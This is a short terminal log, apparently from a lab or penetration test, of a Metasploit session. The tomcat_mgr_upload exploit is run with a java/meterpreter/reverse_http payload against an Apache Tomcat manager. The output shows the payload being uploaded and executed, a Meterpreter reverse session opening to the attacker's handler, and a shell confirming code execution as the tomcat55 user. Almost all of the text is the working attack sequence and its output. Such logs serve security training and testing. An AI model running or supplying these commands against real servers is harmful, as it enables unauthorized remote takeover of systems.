 msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/meterpreter/reverse_http
payload => java/meterpreter/reverse_http
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started HTTP reverse handler on http://10.0.5.4:8080
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying RAjI94hlkJlIh...
[*] Executing RAjI94hlkJlIh...
[*] Undeploying RAjI94hlkJlIh ...
[*] Undeployed at /manager/html/undeploy
[!] http://10.0.5.4:8080 handling request from 10.0.5.5; (UUID: mxdvmrsn) Without a database connected that payload U
UID tracking will not work!
[*] http://10.0.5.4:8080 handling request from 10.0.5.5; (UUID: mxdvmrsn) Staging java payload (58606 bytes) ...
[!] http://10.0.5.4:8080 handling request from 10.0.5.5; (UUID: mxdvmrsn) Without a database connected that payload U
UID tracking will not work!
[*] Meterpreter session 1 opened (10.0.5.4:8080 -> 10.0.5.5:39495) at 2025-04-23 11:44:18 -0400
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > pwd
/
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat55
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)